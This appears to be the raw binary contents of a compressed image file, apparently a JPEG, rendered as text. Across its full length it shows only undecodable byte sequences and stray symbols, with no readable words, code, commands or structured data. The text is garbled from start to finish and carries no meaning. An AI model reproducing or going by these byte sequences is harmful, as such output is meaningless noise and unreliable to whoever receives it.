A`�(5n&������3�{6~&BR`$������%��*�ݜ����&�4�1!�,�J�X��J���D$	{�Z��Aqg��։����Ŝ�$�j��n�ߣ����7�v��Kd[8�	���	Oe���L�1m^ϖ�%@�Q��d�Bn�ht]��4d5����N�&vA:��|3p`)�����jMO'��hY�I�a�N�D�{S�����Bv"ʞI�P�x�K�����*Q�װXR�<i��'�����%A�-Qzߡ|E�~����HT�.j ��G1亣=߁pp�0p��B���1B���Jk��
�����ܲGKq�)-m��?��MKc	���$gR�V#`�s9�/Ss���J36�h#�P���XC�3���)d��=����$E�s��sp�Gv΍��2�?Y�X�(w��`��O�Ƅ���S��\_M`�Ӂ!�$U��C셗х�a�ɠj#0�X�o���a�ޔH��6!D��Q�����r_NYg�/$�U���f!6���� O������O1je��Y�l�CX��u�q��?�9P�6�>	yR"�a!��I
[4�ݍ�3�pa�"�گ�� �Fn���[B���HT�5����-i�m�g'#��v!nGކ�^8�fU[/_�O�����N�V:��>N�㣯	������$6>"�2:�ca�(7�jnX_
��;�d�N��~Hk� �~�,)WeMOA���sd�8
H!f�&���)c
P�5#Iz(q[$�d
���9����{������M���D ς@��P��9����ׁd[!vNZ��	~�@,x}�=cdpúp~�]B�,�Q�'3�tYr��Y��Y���~�"�1?d��z$�N�紕�.����#Z����JL���:Q7x6g>g�5"��9'����D�JM,�$a�ؾoi4�����ؐ�7"*0�FI���!��N����5�ۇf
��TIXc�.Ƿ0)�E�tbh��,���Z9�D�p�����:32�yN���3�ǂ�C�\�(yw� ����)�7O�UC�I�ѫp��]	��������	��>������;�ʇ�$�u�?����S*�ȏ9�/��h�С;lf�7</ɰ�~0#r�q%�~B5H�5)�(d�u،�����
nth����ܒ��R=P�jHBy"�� 2��%'(�:�n����6u�/c(zFJ�,Z�)��$i�t0b��ji�,��Q��3���-���L�b��fVhi�Q�~
k�D��{1���7y0�l�H̉����o�~�H����gAOhB^��E�c[�y�؇ϊ	�3�CoBmlx[�	��aQ���'��Z6dl���>G��&������\i�ɱ7g9[��s&b��
�l=	��Jo��L�Y_~��y�'K�@�N�9x��9�%����� �(�!Z֢���=��)�<Ӥ��WKAx1,�L�#=����ű==e+��^�� �W���e��cn�c���Sa�tJYo�}ą�eG
K��Ȫ2�:�/99gʒ�������-��٠�VK�|І����99xgD�~��#�C#ك�|'����ѓq��:e��V�4��=O_@�$K4Yu,�]����F l�z��d�lTO�nd�$��z�ʐ��*��OƗd��dL�7��;qR5��zi,cF��ө���D�7B^M�$��	�5�9�IJ�&�({��(�QI��Og��������$�4Z̃�/5�x:��;��Ⱦ	<5;��;F���&W���-�d�:=��f]��c�Cf|/���5D�U>N0s� �G��䗐a-���(6>��N'Bo�D<�E ��R���/��+qD�Г�Z�!/4��MF�OR$�P���.	|�;���Q��D&��¶�Th��-�h��Cz���0����'�N#|��=�0
�e~��+�H�dJm�`+O!v�Q��"���4�>0^��'cyQ������D�ſ��Q���*��H�VC�|��y�f�/G�c���7����c�M�O����4�)_����P�ّ��#�>|I2���v�2nwE�/q�4��4�_�[, ���6r�qBX�AI"Rmz��L��Kc�hT��=V�ф�ӑ�����M��B:Z�z�f�\P�&�ȑ�����g+�3�����K5�7M_����,�i7�Y�9"ǖ�ߑjI0�D��ʇ��.NǤ�scuBe�%9T|���
�LIc2��욡����Zl��II@��ʱ�+9��Z�'����;��A
G���lc$%#�lW��$�eѺ�X@��]���F�_�p��l�*e�ȡ�(V't�#ck�t^�i@"h{�9�(	e%��A2R7m��-y2[ ���%jsɦIh�v5r��L�G��!{���(%��Q���bg_GI�v��R���dJD��a�b��"w�\�F�׆�F�~0'j�w�({����I��=GH�L�j�5�c�0��|47lg���>:��k�̟���� �Z7��&�X�1�Cv����G3��B�$� ���ȅԆT�� ���K)4���;�KD�l^����V��*�d��)l�[F�Tw��KJ���.I^���D��e��!�H@I���)�����}	8�m�+/$�	*cmN5�|	C΢r6��u�#���0�"�)��x�C
0t^�>N���d�ɂarrԗ�:���B{�&(A�ɴ�ݚ���٣S����Gf��i�^�$��+'s���������vS�&*`J��i�3��L#\Q�����!A'$������{� s�)*���v6��I�=pt$��=�;J��iA��&��m ����Vf�F�z40J\�QZR�5M!�'��x��!�(��^ �bM��x�=�E	7���1N+
h��<�c�'^�+��Lrdϕ�ق��=�+��a�9D���i%92�|9%���ׂtN���<�nF�6+�(�Z��$��?�s�<a&�#D`j�mc�Z��F�ĈO�m��b�Pm��GIk�*Sc�DM��1�7F�\��tb}��P�'�y��hܳK4,�a�d1�e?F�ŬH���`NIB�MN�BV�����L��F�z�j=Aa;Z�LӃ�~R�|O&�f ��y0�T���	����	�Ѥy'
�xttHwɜ���ױb��j�lv�7��|��-xvO�)�>Q?�LR�{<@�c�Y��ў���N�5>α�['�c3E�yH�%=�R|:�'DC�D��3���$a*���(s�H!�*�!Ȗ���@2�����T�2�o���s���ԢT�5
ݏ�ln0�n3���+�j��ΌS�)Dj��qʶL��7����{^	��KAQ%����.�٩�a�4�>���Mƫ'��$J��rO�����"�'#��b�%�N�'�C�dZ�M���(ۢw��D>��R�ד�Igǃ?����d����M�6� � �R���=�m�s�I��1M����Լ�cd(֤.
��ò�Q�����p�Al���Y�ְ24�$�k@��!Xg��FL�Wx�Oa\�kdh���Eٰ�'&�F�M�Z��h���>Q�R ,����3J9���/�8�4-->��j0 kC
Y0����'%z�i�Нs�^����hd���E;,�6+2A/���);�=�?X���B�ux��t���O��U���&�@�h|Q(��jF�å��~��]�s��HN��-���J$}S�M�k�C�[d�ٮ����"$��"�3f��T�ɪ��������l�"��0������L)	�$�]jB�u��
v��P���;���	zu�g>$�b'�ī��'V��=F�`vI����v@�&!VIܦ2g��x��D�Z|��I-,{	��K����L����G�\�"X��,d;�)��c�1�$������)�ܕ�#c��-l�R��r`Z��H���(��A`��>��$�)�h�U�k��dn,����ř���L��К4䶫�ĥ�sdQ�Q,�h��*d� ��I�dR�.��K�-��Ec�"(�E�-�Ű�ӟ�
�1�Ē4�ꌒ3˃.�p ϒ){�7����k<�XI>l��"�Ɩ|x^���z|�"98x�L�ǅ���;I����'r�oa�c�7��<N��£�x�oS��>N����MP�K%n�AՔp�6�lO�FM�fCQFL�v4H��Bee�5�1'vĘ�{1�F��m�%��By�1�X�7�H��I
����7�����'3�8a!�/$�Y�QL���ϰ�^���|�e�`��w��R��f$�1E�?��=�2I��S���IN�7	eR�@أ���kcW�,�|	��1���I�8{��U�cc�c-͚l_Qf�$2pQIt5��"*`���h�9-����a�6.F�N�����;��cs�}�)���C�w	�B�g�3Re��2��B1���b���9�5�rh�f��"��B)�	�19���"��D%��.�`l�M�h��2q[]��BisƧ�Ie���aL�,���o��ӡ�-9HAj gB�fB�i�
0j`سR���`��9�
�z�O�Q��f�y �0�*S8n�xl�5���:(ɸ{<�Z	�dgE��6�G�C�U��%i�B�8�½E���m�U�%������xp�#�^N� ����IF��b�Z�;��6Y&� ���W��\�,���%B" �����@%�7�-LR��5
Ͱ�,�Jq	&��j�`M��!\���)`C�Ƥ�S)�8�1Y���FT���2J�nb��1�B,��#Yb��,T#�!�z��!�L�|���o"�us�M��K)p9!sN�#X$T5j�Ҕ`5d��
���g"�М%���H�����{	�&��G���g$�Ć�>$|xS�I��><����gX�� ���Jhne�����V硴=6��OK���� A5�r#Vz�F��6��*uB��
����^�4B�"Q��/B�n �+��)�[�S%i4�w{�7��Rc�u
�R)�ٹ���i(]
�Yo�ٞ��Zf�`[�ׇ�%�Z�ND�ޔ����������Y��Y�z�ű�c$�W�IГ�2v��I؟O���K�-��B����A�%��p�N�[j�؇gcy�(�$�c�^�1�HF�s&dj��j����F�z��|����g�X	ֆɯvUu�+Ʒ�P���=A��O&1�^�|�f^�d�i.���	���"�"�4-�}��SfG��sT��z16�iN�n��p��L�nX%��Z"T���"	i��a�z	�6(j�jN!�$j^-��#nQY'��~��e� C�M��pc�m���Os�H���	�8|�g�� ����"oZ�v��H�d솧���t4��dH��c-2I߃��������I��ISq���C�$l6n�F�lF�C*[S
�)��Y$�R|Ul�C{Y�{���Y�=�%
�'Y�Ҹ�8"�]��a�mK��3f��%5���X���l&��W��V��b4�����`E�l"9�D���C(lձ�o=LY�Io��؜�č�7�7�A'����L{�KD]��j{Br�o���Uȟ������d��N�����t��z� �9�-p=��"pA����c:$��BF���l�,�E%B3���]�N�� �jYBq-�C� L`r�_��mh��dzC1B���`�͑*�FW"��3�/��e�}���H�o�*I���8L��dQ-������A�5�.�v���4��������IO�X�7'r��=�<�
? c�cs�}�6�������FA��*��u
K<7(��I����B���c�C���BqGk���3���׃ȽD���C�b� �H�����+YC\��ك� ���Ǉ��5�Bj��\ð���Z�����/#���f+��g)�cjm,�#H�5�
N%r@ݬ^J�j3��w��	�)�s��M��R)��A�t2ݛ�b'��"�jF�WCnǺ�jcVS2:S>��Pt-��j�z9��"�Zs]���>�Ձ(ana�&'Lr0��?R7(��MVN�N�g��BqI��M����L��ɅQ>���J>��$�;;��Q���j&�τ@�/	�1J�����֍�����I�DtF!%���"���O�J�]�������8���YWakذ&�|���V��j��YjB�&����Cpc��O��،ulIR�'�F$�d��N�̡���x��dF)�@����T� բ��Z��A����3����Cɳ�
�䝬կ�Lɓq#�d��hG��{ȝ����:VC�������BF2@~�[����c�H~�Þx�S�8t1�4�WќY!l[>�	�B�3���*(yZ� �SH8��F�|�0SB����s#���1���w��I��>�Q��h�e�ы�� $�� d��n�f�t�W����K���� �����2d���2�FEy��M.��&�����F׉a�#��W����h��;4pK<��NQ'�%��Z��0;K~ Zӑ���lc�.=|=�1��$lp�z߃xB�������t-�>?#����G+쎢,�ʏU�)��B��y�!�p�;'G��M!4��j��#���[���c-�M�
B�T
�H�-�����v�TvM�2U��m��§�n�k,�=D.~�,�.Dܞ�4j���f��Iˉ��Yɮ	D�>cr�h�ed��K�-!f��f��#,�2��/h=����(��N�	
c�,��*.�0i{��b�B\��	�'����S�xMpO�BR��(�y$]1��(�C���{�-����(o{��v?�\��c���B�6K��p�D�hL�E"d#�#��~L�����0���#��� ���-�dP�&��CiB�b�!�#�'�G��zɂ����VJ�;P=�>>I�YL�.`�!sl��.�y�D-���U5�26s�nP��"U,�d�������FQDl_#@����r�H;78<�Z��$�R	4+1��P�ށtncL�;�t�H��u�ǘ%9`x��7�S�h�Bŭ(H܅�j�Ѡ�$q�')��Q�zً��n�3AD��$�?sa�r9ߩ��{,~�!���9|�
Ƒ��R1� ^[<~��re1=���:�j�=�@��HŻD��F��`L�$�[���]h�c�7��߇���$��ɨ��!������"�X����XR]�ɣњ���=RnI:�nUO�(�c�(CvK,|Iq6��4=�E�ȎL�oK���j�ӕ�������!�<�zh=é��Bq6����$�|�0NF6 �d�
h'&98`�	�nO��      ��C��t�:9o�9�B�zr���!<�Ӵ�rA�C�<a,@�E�SVOg�di�"':���N:�)�}׋���5�@4aG0�,я4���d�O��Cigk�.�z����l`gm�5"�d�!*R$#I�(4T��38�BeN>Nr�r�$�$�����$�R,�, !����0G ���t�>Z�iT��)V*x����Ց�I�ADJ�0 N�m��0���Q���8�e�ؚ�����6�zpXl"$8Vӈ5ldr*0Ҽe1!� �"�h������?�ISۂ>��� $��:L p�|ap�Թ��T#o�I���`��L�00� 0�A�t�@؂�PQD8Z�����Qm����W��徬��@0`��k8��W�9�A0� OL X��vi������F'�u�h 1f� Cda��<�Rk�Ѓ�D>�sU>�C�y������AC4!@8���F:���JD%褃����VXb���Y�Q�<�I[ILsD ��.�a� Fi��JDq�,�����~�T�k���&��1'�,�0@ H( ( �!!�q��j�|3VE���zF�|��v�"H�bڛ��%�4���C�*R�8{/�M8S!��.iE1X7�!��Rb9`0��h*(3�ԃS�0,�D�ms�@�V5T��X���,�� � Rd>�)�Zc��h�������H.��5,b�	LB ������)#�Hπ!��eTRu��vM�(6��]fP@TS#s��&���uF$�1j֏�i�65�g55���� @�AJ�E.����Ԏ>%��-'�8��|@��@��D��E'L-vgWBx&�P( ^
Q�>a�Pq3μ��{�)�Z�ͤ=0 �0'[e�23��`(0 ��S�:�_���E�Z�=�. �P1��� !���� bI���T$s��Ay���c��iTg5���0���:C�0����R��ȃ��8� (G��+k:+���?��vl�@�p[ԟ�TeR$q�T
�~�0��,E�M���cgң	�w�5���b�І  �&?��bh�� �BBY�0z����=�jL7����FgՅ���y'CBK%��X��X�#Z%7���� mȲu��҂
�4��鶈p���4 ���&H�NJ,�a:/�u�w�	�'��@�^�4���Rt� �⧼L�����_��,2L�� ��X>�� ���V�#�&�L����O���Vr!%���`�I����!~��.�l ,6��J&��1y\$�Je3�J�� H��p�Y�X�9e���P��mm��.#T2BDu�}���g���Nõ `6�+�%:� ��j�g�n�2c ��o�T#��[$��<��B�"�����6Xu�O:Ԣ~RW���rZlz�XiEc�s
ECX����3e��q�.�����6�R��{B�� � �k�'äC�l��L4Ll�� �GE�������)�7S�`����+�,����$�/�W\.��lb�Sn�M� _�J�<(;�]�\� ��"J.%Ȟ: �T굎�IRn3����h��--����W8Қ� �c�*Pi��2�8�4T�����V��'p��殉�2���J{�S�&aDp.^3Nơ��f=�]�� ���PQ�VZ�6��7_02��đD40'�#b&��C��)��<����]�ѳSM���� B-6���!����(0�@<e��e3[� ���h|��V!�k��_r��f*L��Tchc���N�U�T�#���F��J�=��������
L� bg��<�K$�7���F��,�TU*�6ɋWɠ�K�6��7#�:��x�2iZ���f'7�u�fՒTo�ڮ&�6�5�8��{���_��]�+���Cv�f��NL(Q_ޚv��B$x�{�t�j�T+����Qs W�vD�q�?i;\��5��.go	ʩ�%���,\�&d��}@�8��TЛ:����"�������c��$>ۼ��v�v�C�k�	�F��68+�H���+�&.C�e��=��
��!$�0���"�K6QX0d�:Q|C(��V%{�\����I	�����J�'9{Ba��,�6L6ʉ���V�^r��hGyDf���ǺD�p�7����ƪtD�@Fѩ
`o�#b�������IJS_c\~�!C���oE���`�4"���(��p���)ɻ"�1gQ<��Bz�h����1ǾI�!~W��>��	��זŦxt����	@������mO���$^޻�Y]KAڛ��қ�Y�� �`[v��0����.���`��*��e���=�D$�4�o��(���c�;SM~,{�3���[��u�$b���=y��-�m��nt��h�a�!�<��1!t��Baл �=0���PX�	�sЩ1��h>X�I)����W��	��0:�5<��VॹJ=l	b�ND��<��&�ͦ�X��Ok��E�A��B�N-7g}�J��f�_�tn]�y$PJ�h�8�ѣ�e����
A�� 3Ӡ䧓(:(A��@0^�v0���%�R
O��|��2����_IM�Xql��C*�M:���#HE��QH0���#���g�wm�
axl���� w���BP��S�7�3�aAܵUP~�Đ�G�r����P�:a =R�4Q�8�p p�oҸ4���q`��	V@�q%��m(��`y�����3Ѩ��m��F��ū�k�/��x ���I��iO�M@� �C22��{����d�d������1��p:�}G�S��~��Gt��t�(�'H-n��9}L�Q_�ܡL�ChJ25�&��	DojJX��J��c�M����[t�<k��!�~�nޗ�;ï��L����6�$�mt*��xQ@j]��[��dC'�JY�D�F���]�ʓ�1��8��B��/�V�� �� )��dØ���::I�>�?��(&�Xd������ ��ܟ�=Y���B(�h��'�C;���1�� \P�9X!]x��P|�!%{J�9�L�/�/���{�p:�У�J0��hr5��'��.��4C�^qoX�E��>{Dt���t��<
��n v�A�*K�c`\�qvc y-�r�
 'QL��4G�3�� `I�Pv����1s�\v�����$n����f~���,��(r�� � }cIc7���^���-�ݶ����(�T� �����h1Ad���:f3��g�Z�8Ͱ�G�!�B�-�T�"�@�i�[�HD}����ǜU�a��B���,<R��@�Z�2�`x���d^EM@���WbP�&��3����j�Qh�u�`�D�ӣ�~t�$�#�`B�1#�b��K�u�1��أX�K�W}���d�h��(�E.��ž@����`dH� `��q�������g�	�^�"-�uUTR�ϫ<�	��l�\z!�� �V(�Ew��Dj�Kb;z3<�C��D]�� #     !1 A0Qa@q����� ?ϟoQ�~B�6]���,;�v]�d��8�`�wv�19��n�?��Υ�/l�&Yy��Ť����=z��7�oc� Rȴ�,�#h�ɥ�L��:�r#�#�ԛ��r�##�y���O	�]C�N��u=��A[9͂�1�ϫ;��H���_�� 7��{�G�G���g����Yے�l#�c�����,�?���8���ׅw3��C`�c��&@�?�W��2ό��,��o��mn� ,=���Dl3�	-:�&�KՉc���@������ /�3�R$�ǜ{����1@,,-���]���l�>���ɺ@pe��;�i�o�f]���8Ղ���g��7���Ydbm�9ܘ%�w����Oy�͋?��ob~}t��d��쐹Ǵ�� >#��Ųw����t��1d��K�ܖ�� f?=rt�p--ᛴ�nGvŻ>6���� �~7��c���/���6��2�������Xq{��� ���.���/��� ����fϾ<0�,{�Y���a����ߓ��Dtݮ�.qӁ��Y��8��Yg�=���n�]�8�e��v�m��� �G��q���q��6C��?�%����c�Yg��G�'��c�<�A��~�,�,��A;Y�C ���|?x'�8Y���i�qCa�����S,�:�ߞ�׉��y� �m�e�~LA�Ξ�בǖ�iii{�,�������XD�����y�#�ð��}L���"�����Ж��W�.�� �!� ���ʮ����,�6zuc(Ab���s��vf{����^�H>$V6M�C�d�� �":�e�Xv]�s�>��99�N%:�	n�Y!.��&?�ۻoItt��w%���z�����_��%e�>Dǯ���a��n�{�;Ǯ����ty���+��B���������#���z��N2a�(�#*ͳ������G��UN�+����5�� ,��6��WgV����p���1k�?��	՚ ��=u������H[�'2�@�'䌾#��n�%��_R����#b�a�S�[�>�����"��{�q�yl��̿;����ad�g����bI�ㆩ`�Db�g\�ę^� f�`�0`��� �aR��m�����7��.����z����8g�Z^����G���t��|��G\�`���3����gհ�$��n�~^Y28
6uwYw�qe��[�ז��`�Y�rBjZ��������<�Pߗ��%��OX�.���c��}N,��@�St�GV��fd� L:C�`H���~7�.Y��9t��=�n�,8x݋܅�H.�ñ�wÕw5��G��h�z�3����SK��<��ϕ����~^�໲�-��9��9vZ�������U3gu]�B������`�9u.������pe�F�3�{��/vKb��Ͽ�}����8�����#��
ON���!3�-�|o��m�n���;����@�I�˵�^�3{]�(���Y���n��.3�ݛc�2$m�yo�zg���KxĀwla� p"�:b�d����!;�u�M����,�HwǊWh�S������j����}�ݬ�zY.0Cn�r"���K:�V���/pAu/6;�z�0�}ٴbJ��s�� <�߯WX��=���,�
��XK���!y*��M�_���]��۫�R
K����2��չ��<E�Db�W�G���g��r,����<��%��q���˄]����g�8m��n�X�q�.��Bέ�S�Ց���� b8[��6x	��@�F����� �� +�D� ���g����z<��������1ܥ�)a$���N˜d.m�gp�,�d:��e�z��^��;�M���|�l}�5(L��1��/�1�ĖD�r
���e�ڑI�9n۳{��Ãɞ3�:�ה�	������,)5��PN'��d:��~ϰ%�h�[޲�Ka��-����0�S\�����e�','PA�����HX6B�NR�`���wԵ�#��	C�R]�Y�S�@Â�7�m�����_%{y�'�����u$z��=y2S.�":ma={:�����s�lu7���\j��ʚ�XXq�g9g���f;�A<,�G�&�����Q��Nۛd#��3��q�׌�A����9*��@� c�����`g	�D�}��{0pw����=I��^WrX��� g���ȖGk'p����`�ܵ����|o���LD� e��v�N���~��d�<��&]8��m���f��0�$�-�x?�$�H��gLz$:�VdZ�I��Y�`��,��2�E� ox�5m�'�ٯf&�Y����$��@l�=�I����"-1,��~��]7�'�mt�	�R�ж[VN��p�H��uwo���Yg���{#��˩^��3Q�� caB@�������?�'Q�.���l ����߰��{�q����I�0�,�T�{+{^s�]ޤ�GVY��*���X�:7b%�)�f5��6���H׸O�o�H�l�l���{� �G ���,�,�ر^]ER:%�Tk��]�g����\5ag�~y؍Z�� ����;�~r8>�}�� �'�QA=����c@a�Jm��nZ�h�ۻ�g�F?'�k,b���Ϝ���-�c��������a��;9utj� z�z���x�b-�=��r^����~�}F� .�N��6�l�Jެ(�	k�9�����V%������������q��n���_�;o�ـtv�erop�+i��tmڊz��m� �&9�|� ٢Ť�+�՝���������XN�؜\���� ��죲S�)c���D�F���X�pvE�i놬-��g�����ODn�Iz�:6����C����>�]�%�8Ҟ�-6��!,Ģ��!z#�pό�,���ds� �]���c��d�)�~�g��8m�f~=�8���~��ȱ�1`OO�/Q<�/^����:,�o���ݝ6��޾3�o%�@_�a:��-Y&�-�[e_��m�/9��2�8��XK���o�e��y���D�� �x�~V���Do/�f׻��e-�$ܜyg�/pG
`�1��x�2Y�N� � ι��ό����Rd:�G�#����2���ÃșW�n6ޥ��ۻ����x�Ϭ�>�^�`�w�M����g�π����^1�$?��Й@��6���>�n���E�~/��2�r1
��r�'��� ;�n��}?��|������Ƥ���{�g���������|7�8��쟯9ߝ����� ���d�2��Xs���^1:�}�P�s��Ϸ��,���b�\D�D;��u�;��<�Ns����ߍ���԰h'�!�dd�v�?>#KH���G��<d[�q��%��cg���c��f[c����,��G�b�A�����C&����/�Os�ll� d��G>��؏�b�l�����񷼱< k.�wc:,��G�͕�8K��)/l-. 0]/~����aO���9w'ǖ�	/Q݂d�V�/]��]��8�Hz�k�K4��l����� >r>w�~3�~��`\JvAY{d������E%�vهw���YY���Fq��C�o߷�g�Y��h���ve�9b<���N�$!������I��r|�e�Y��nH$�[Pn��Bd�Ww�� ��ާ���ݓ���aN��Km����m���22��=C�\�5��X���T�����!2stI%����ײ�d�o�	��3��&k~�M�7��Y�_�<c�{/�r����2F�c-`YI���M�E�_�� "    !1 A0Qa@q���� ?ߠ1l�ԁݿ���c�2�&ɟ'��f[1;�GNϠ��� -�xow���]�Sœ��3˨��q��lE��&�a�7~������I��ۤ���6f���3݃K^�3d��O���� � zC?�0�� �tV�lK���m�;;w��"�z���/���M�rN�d+n�"�����V��x�/p�&�#v�'Y������?���{��Y{osܽKH,$��n�~NA�=���d#�w-�yg��$n1����l�~q�7�,K������[�l��9�� �KW���!��>6Yt�%�J�줊��D��C:���� &g�:�D��p�.���Y��c�]���:Ky6og����?�{z��9�Jq4Ǽ�;�w��`���� I&}0|d#�m��wJ������f;� ��d�޶_�ȶBD{�Ƕ� �\�xϗ�28yd�s<���t�w�?c� Bm��?'��Kջ���y�;lG|������:��,���6�:G����07��8��������w~�;�� �pZZ�D�lp���Y�7�>p�����I��/s�>��]]���������Rs�}���,�e�a����k���q��{�8~=s��x�k  �v#���o�� ]�������Nʷ{,���^M�[o�\�~|��o��xxm]=2�r��-�5|I�	���x��m������/�ý!�����,�l��p���e��������3�9H�e%���@���Z��b��/g���DY�|m�?��~�����X��;�$8�c�F-^Zs.�x{�6ܿn��B��G��%� <npu�`Dw:��ܘ� �=�y�@���д{ �;C;E��|��ݟ�?�'����r}g�����ౙ܋m�K+�A&[vyj��d����I��{X�K�?�b=�Q	׸�a���G���o-� ����~''�m��m�^�b�]���0�1��m���h�����x�K��B?���y.��'FS��m�n�flڲ��C{��Ճ�܎@6k}0v-�ut�� �!���{�`��rG;�^�|��[#��!I�.�F�B�
�5�C;��dt�D�rȻ�D��8~�%vm��Â���/8ύ��Ha�/�[3.{"޻�����=�^[$����Z[(A�\�1x��o��+z����Gs�o��R	,6I4e�D�RG7N�7��6!���v����l]�Z[6x'8�g��3�&�$ӷ���ݼ:��M�!��&�8 �7o8u�����6���ԟ�}'�ɜl��2>߬�/̄��e���ٟbL��G-S$F�#�u�>�`�W���ٶ�k)��E����we��g�s�_������s�v���wn8bos�6�ZX_�$��vz�_d��2�s[;+�ȰJ�?L�Ð�2σ�3�>����-x�b����z�M��=���F?�%����X`����:Aa�|��������n�br�ܭю�#9�ň��&�rAm���!��=��;���!
�6ό����Ͱ��"�z�#�X���_&{�	�Ua���s�kkz�8���3.6��]p]�&����!���G�����-,=�Ԛ��ݙ�=�z0��fZ�	���r]��٧Iu�4D�Z�U��}���}1�<o��#{`p"���M�_L�ԁ�dgL<2�%���WHs�\O������N�(3����ߌ����d��%�;f�r�VL.����YK�%�q,;�	���f�|=�FffCA�������N3�&@2KV΋#f��0��B���	;��׬��h�Ho}����d[1�c�o���������� �� ]� {��}dÑ���ZC�; �#���H6'�CX:�a��l�!����:u��;[����	�D�=��;����ZF��ф:Z� �-$�����>�0����ٕ��ga�yv��*�f�V]�t$���ռo�G�_6���!6���ד���ͼb�Hb��f�b3">�;�^^�!]�tO��x'��}�=�"}o
Y��%�D%��l��M���\�Ա��{���%Ձ����Ym��Ʉ�ǾZK~Y;�e�v|��y$���� ��������͘�m��$O�;1�S`6��7�ݶYtO|&{#�D:Dy�"~;��~|����1ln6�����w�-�/%�I�c��ٞ�̘��x�Ud�M~GkF��V��|o�� ��ym��a����n�`�A��݆õ��L`�����FY&�%0��M�Vߜ�f�_���l]I�.�QP:!`63:u-B!��.��J�	�u�C��@&�!ͷ�,����'	y8Vć�Oo�,�4�r��z�v�#��������k��fZc!��2ϗ?m�q�I��<O�<�u�Î�P	�N���V�����l<���@�"7	R���,���yN3�8�k3�#n�9m���[2?���&:8��6s��=]�!�g�MŘ6<�?/�?IVYe�r��gr��#m�.@9��&ħ��8"`�������k.��`k7Y��x��?�,�M������W�'�� ���|?���я�lu.�=�m�x#������Aսwe��EE��6���9f��|���kz� CG�����8�?��LygK�g�'���il�-�	˱�e�Xl����(=�g�H~���8�� ��:<�����������ـ@�i�Y�2G:�K��Ì��8���2���u'�O�8yl
q=�Ӈ���z6�JŎ9y�X�܁(�N�Sa-Z���8���>��9�${z'�l�%_~2�lޭ�hk,��I�va�a�ɝ��Y�lp���8�X}��m���[k+,.��8${z'�;�_��0�e��탤�3פb�lx���o�1��6�2ɲ�̓lw"�M���Yd�V�]���O��޻�7F~������� O8s�|��Ӎ7fYN��d��g� �د��]��ϼ�l}!�/�;q6Wd��a��8ccq�v�휰i� ��6�� ���;<���	'�(= l���&�,m��{=p��_�����A�o!����>Id�g�f�`/y� �w���8�Y{�g�x>r~��{3�����,?�J[�ߋ!����	���D�W^I�J� �O� Yu���o��l�:L��p� ������%���b�|>� [�e����/��FKpx�RF~F�gg87�����1!����п�%����s��H�i*�`�-�~2�"oK/߁������-�#���9�O��88����=�md@a��s����}�n?xx%�G���,����q��~�Xi;;�I���-�ȗ��[t����O��/:�b���Dd߰g�Ce��!�m���5���;ᘰc�7��~7�x>�p� ��߳ԣ�� a�b6�=HO�3���e�~q&|���?�N��Gլ�Ď�.�'?�n�+� �:l�y��O�ϗ�������BS��0Xý�.�a2�׋n���~�t��f>�s����Y1�~��z�E�˫�]v�Ke�f8����c��>��󇇏>F���R�P?�R�z��kWm �.���t-������8ISB�1�w��υ�6�v?ݗ��aձn���DN�+�����G	k;���� x�l�������E�2\6e=J��� d�:�ik� �^�g�L�������,�6�3����8��l`p��v�D�����e�8 Z^��Ztr���e�6pZ�Y�<���Zye�wo|�l���0�mK(c�}�d-6� �A��v=��e�Av,\��Y����/8	co�3�E����'r._�pX��v�լ ����l��/�Bz��� '      !1AQaq��������� ��  ?q��Qu�~�*����� q0�ژ��Kk��y��^�/ÆM���l5��9�qh�v7+�����3�"��u�����gg�=m3n���o͞m�849ow�`z���fR~��ᶬ�oŪ_Qx���Ŭ�N�^gc�4f7m2�%?9W���݅��**��7q{�X V������1ٍ��-h�oP��Q��t�`p��	hƪ�S ��<T����������7ye�����b��
��oQ+�	N��(�P�1��6^_� l��]�v7ǲQ=ћֽ�c�]��{��	=cW9u��n5ph�0����G�7�;zC�5��ec��ٯ�K��x�Z�^	��/�5�q�pL�]f�gc�� L�۰��Gs:s/× �Ӻ񶜰h��)G���c�KW���pQ1���.��U��૿�ʵ�e~���n��W�7Lf�w&V�S��V+,#&�{�_�fw�o>pe�S똛9WmL]���C5��T���ī� I�S��L>�&��n&�z�R��^eވu���Tk&��{�/��HZl�3f��lpͭ@ƹ�x�*��O�<Ç6���[}`�ހ��[���K �\O9�B���O����#QX;�����QT��cn:�����M�x�� �<e����/l1С�N"i��.�g��3'`��7���W�����ًo�B/�W�kwf�3$s�^>ƒ�\Vh��dW݂�f0���U&�84U�����1�8!­�|5<''�kͱA1��e����M�Ň��j �]q~�'��˖�e�!p����C�.;��I��8���{1��h�5��Vn.�>�ƫ�GS�{���{�M��O���	���tm��-�|Y��)Ӆ�{�ׯ��Ƒ��R��l;�aBv����T�<���b��u)�&+�� ̬��}?��3�z���y��	�a�ϸf�q*����*��c1��}5�����83����S���f��^N�ůK]����ىZV_�c]#c���6qo��b�(f�jf�w��	h�0s� ��#��~�z��U��i5l����C���W�U�n�f���7�*�b^j��$/��ʝ(�%g
����r��O�pם��U-n(x���j]�������}��Q������p��)� *��3R­lUe�G��S;yWPJ>�#&����n�S~{�Wl��w(�e
���b��5fb�y�R ��I�X����y��]D�/����8U�	�⌇�[�������C	{�A��f�r�K5H�E��Y��%@�4W�u��
���`���p0�@RG�f�I��.-���>��V�AG��&�7���o0G`V�y;����W�@�O�:�_�Ξ��m�:�A��R��9�11W�����fO.%�8���wʥ�j��8|b?x�?
�F)����[c7|ï^"��b��P�8_�aw��W�q�����pC[��ߤ�Y�7�I���8�W�������� ��~f� {��%b;:E�ڬY4�l��k�s��g�TV[��o��������=8��3X&~��+�Z���|�ڸ=՛fGy*gr���1��C������Q'_\ ������#3���k'PJ�X>)B<��2�U�pD���l�e8bTd�Y���f���ӼY��n"ӆ^��wڣ��5�L�[�Z��t)B�d(CL9��1k��ɌsN#�*m3c�We0�q��UN�Y`�.���LG���0�p&,��n\�O�ܸ:��f�@~�U@/�3FXb�S�5g��:s+�@����_�Lc�0�/�;61_�;f[�R#R�*����K�|f+UC�)��v��@5*���J j��?�����W��d���g�Bj�G�Ր���rE|���Ϭv[�����=�m�DM�b���W�vak���+_3/����꭯���~���n��F|\68�UU�/�y/� �P'j��3���ҵN�yG;���Īv2��7��ӖW�%�y��⥞��g��VEK@��6@��L����B��:�f[`��n%���t�����bⱡ���}��fb��/�D���:SNG���k�
0�y�� �V˃Y�r�_{�O�PL [��B��9�!�@��]�ܸ�ܐŲ�8��(˟wE���3�[�^㏕��3	��'�����
